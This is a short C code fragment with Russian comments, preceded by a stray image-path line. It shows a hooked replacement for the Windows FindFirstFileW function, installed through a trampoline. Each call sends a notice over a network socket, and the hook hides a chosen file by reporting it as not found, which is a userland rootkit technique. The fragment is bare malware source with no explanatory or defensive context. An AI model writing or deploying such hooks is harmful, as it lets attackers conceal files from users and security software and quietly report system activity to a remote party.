 typedef HANDLE(WINAPI* FindFirstFileW_t)(LPCWSTR, LPWIN32_FIND_DATAW);
HANDLE MyFindFirstFileW(LPCWSTR lpFileName, LPWIN32_FIND_DATAW lpFindFileData) {
// 1. ОТПРАВЛЯЕМ ДАННЫЕ О ТОМ, ЧТО ФУНКЦИЯ ВЫЗВАНА
char notification[] = "Called function: FindFirstFileW\n";
send(ConnectSocket, notification, strlen(notification) + 1, 0);
// 2. СКРЫВАЕМ ФАЙЛ ЕСЛИ НАДО
LPCWSTR FileToHide = convertCharArrayToLPCWSTR(file_name);
if (wcsstr(lpFileName, FileToHide)) {
SetLastError(ERROR_FILE_NOT_FOUND);
return INVALID_HANDLE_VALUE; // Процесс думает, что файла нет
}
return ((FindFirstFileW_t)pFirstWithTrampoline)(lpFileName, lpFindFileData);
}